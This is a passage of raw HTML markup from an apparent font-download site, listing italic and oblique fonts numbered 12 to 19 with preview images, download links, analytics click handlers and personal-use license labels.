</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Medium-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Franko-Medium-Italic.font" id="urlidd914283" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Franko-Medium-Italic.font">Franko Medium Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914283"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf12" data-iddomain="0">
						<a href="/FF_Oswald-Demi-BoldItalic.font" id="urlidt814694" data-iddomain="0" target="_blank" rel="noopener" class="urlidt12 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="12. Oswald Demi-BoldItalic">12. Oswald Demi-BoldItalic</a>
						<div class="row align-items-center no-gutters" id="hfid814694" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Oswald-Demi-BoldItalic.font"  id="urlidi814694" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=814694&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Demi-BoldItalicA.png" alt="Oswald Demi-BoldItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Demi-BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Demi-BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Demi-BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Demi-BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Demi-BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Demi-BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Demi-BoldItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Oswald-Demi-BoldItalic.font" id="urlidd814694" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Oswald-Demi-BoldItalic.font">Oswald Demi-BoldItalic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid814694"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf13" data-iddomain="0">
						<a href="/FF_Gatty-Extra-Bold-Italic.font" id="urlidt1148207" data-iddomain="0" target="_blank" rel="noopener" class="urlidt13 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="13. Gatty Extra Bold Italic">13. Gatty Extra Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1148207" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gatty-Extra-Bold-Italic.font"  id="urlidi1148207" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1148207&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Gatty-Extra-Bold-ItalicA.png" alt="Gatty Extra Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Gatty-Extra-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Gatty-Extra-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Gatty-Extra-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Gatty-Extra-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Gatty-Extra-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Gatty-Extra-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Gatty-Extra-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gatty-Extra-Bold-Italic.font" id="urlidd1148207" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gatty-Extra-Bold-Italic.font">Gatty Extra Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1148207"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf14" data-iddomain="0">
						<a href="/FF_HeadingNow-Trial-55-Medium-Italic.font" id="urlidt1228549" data-iddomain="0" target="_blank" rel="noopener" class="urlidt14 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="14. HeadingNow Trial 55 Mediu">14. HeadingNow Trial 55 Mediu</a>
						<div class="row align-items-center no-gutters" id="hfid1228549" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_HeadingNow-Trial-55-Medium-Italic.font"  id="urlidi1228549" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1228549&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-55-Medium-ItalicA.png" alt="HeadingNow Trial 55 Medium Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-55-Medium-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-55-Medium-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-55-Medium-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-55-Medium-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-55-Medium-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-55-Medium-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-55-Medium-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_HeadingNow-Trial-55-Medium-Italic.font" id="urlidd1228549" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_HeadingNow-Trial-55-Medium-Italic.font">HeadingNow Trial 55 Mediu font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1228549"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf15" data-iddomain="0">
						<a href="/FF_Gatty-Extra-Bold-Italic1.font" id="urlidt1339746" data-iddomain="0" target="_blank" rel="noopener" class="urlidt15 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="15. Gatty Extra Bold Italic">15. Gatty Extra Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1339746" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gatty-Extra-Bold-Italic1.font"  id="urlidi1339746" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1339746&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Gatty-Extra-Bold-Italic1A.png" alt="Gatty Extra Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Gatty-Extra-Bold-Italic1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Gatty-Extra-Bold-Italic1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Gatty-Extra-Bold-Italic1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Gatty-Extra-Bold-Italic1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Gatty-Extra-Bold-Italic10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Gatty-Extra-Bold-Italic101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Gatty-Extra-Bold-Italic1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gatty-Extra-Bold-Italic1.font" id="urlidd1339746" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gatty-Extra-Bold-Italic1.font">Gatty Extra Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1339746"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf16" data-iddomain="0">
						<a href="/FF_Enigmatic-Italic.font" id="urlidt284780" data-iddomain="0" target="_blank" rel="noopener" class="urlidt16 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="16. Enigmatic Italic">16. Enigmatic Italic</a>
						<div class="row align-items-center no-gutters" id="hfid284780" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Enigmatic-Italic.font"  id="urlidi284780" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=284780&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Enigmatic-ItalicA.png" alt="Enigmatic Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Enigmatic-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Enigmatic-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Enigmatic-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Enigmatic-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Enigmatic-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Enigmatic-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Enigmatic-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Enigmatic-Italic.font" id="urlidd284780" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Enigmatic-Italic.font">Enigmatic Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid284780"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf17" data-iddomain="0">
						<a href="/FF_Interval-BoldSlanted.font" id="urlidt914632" data-iddomain="0" target="_blank" rel="noopener" class="urlidt17 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="17. Interval-BoldSlanted">17. Interval-BoldSlanted</a>
						<div class="row align-items-center no-gutters" id="hfid914632" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Interval-BoldSlanted.font"  id="urlidi914632" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914632&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Interval-BoldSlantedA.png" alt="Interval-BoldSlanted Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Interval-BoldSlantedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Interval-BoldSlantedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Interval-BoldSlanteda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Interval-BoldSlanteda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Interval-BoldSlanted0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Interval-BoldSlanted01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Interval-BoldSlantedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Interval-BoldSlanted.font" id="urlidd914632" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Interval-BoldSlanted.font">Interval-BoldSlanted font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914632"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf18" data-iddomain="0">
						<a href="/FF_WinterthurCondensedOblique.font" id="urlidt284912" data-iddomain="0" target="_blank" rel="noopener" class="urlidt18 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="18. WinterthurCondensedObliqu">18. WinterthurCondensedObliqu</a>
						<div class="row align-items-center no-gutters" id="hfid284912" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_WinterthurCondensedOblique.font"  id="urlidi284912" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=284912&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_WinterthurCondensedObliqueA.png" alt="WinterthurCondensedOblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_WinterthurCondensedObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_WinterthurCondensedObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_WinterthurCondensedObliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_WinterthurCondensedObliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_WinterthurCondensedOblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_WinterthurCondensedOblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_WinterthurCondensedObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_WinterthurCondensedOblique.font" id="urlidd284912" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_WinterthurCondensedOblique.font">WinterthurCondensedObliqu font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid284912"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf19" data-iddomain="0">
						<a href="/FF_Interval-slanted.font" id="urlidt914630" data-iddomain="0" target="_blank" rel="noopener" class="urlidt19 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="19. Interval-slanted">19. Interval-slanted</a>
						<div class="row align-items-center no-gutters" id="hfid914630" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Interval-slanted.font"  id="urlidi914630" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914630&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Interval-slantedA.png" alt="Interval-slanted Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Interval-slantedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Interval-slantedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Interval-slanteda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Interval-slanteda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Interval-slanted0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Interval-slanted01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Interval-slantedA.png'; this.onerror = null"  ></a>
